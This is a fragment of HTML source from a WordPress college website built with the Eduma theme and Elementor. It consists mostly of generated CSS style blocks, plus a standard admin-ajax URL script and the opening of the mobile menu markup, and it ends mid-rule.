  src: url(http://stphilos.ac.in/wp-content/uploads/thim-fonts/roboto-slab/BngMUXZYTXPIvIBgJJSb6ufN5qU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-21905 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 